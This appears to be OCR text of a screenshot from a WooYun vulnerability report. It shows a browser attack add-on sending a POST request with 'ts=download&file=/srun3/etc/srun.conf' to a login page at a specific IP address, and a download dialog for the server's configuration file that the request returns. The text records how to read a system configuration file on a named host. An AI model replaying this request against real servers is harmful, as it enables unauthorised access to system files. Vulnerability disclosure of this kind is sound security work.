 218.108.129.77:8800/index.php?action=l
百度 <Ctrl+K
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 百度 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL http://218.108.129.77:8800/index.php?action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data ts=download&file=/srun3/etc/srun.conf
正在打开 srun.conf
您选择了打开：
100
srun.conf
文件类型： conf File (449 字节)
来源： http://218.108.129.77:8800
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) G:\新建文件夹 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org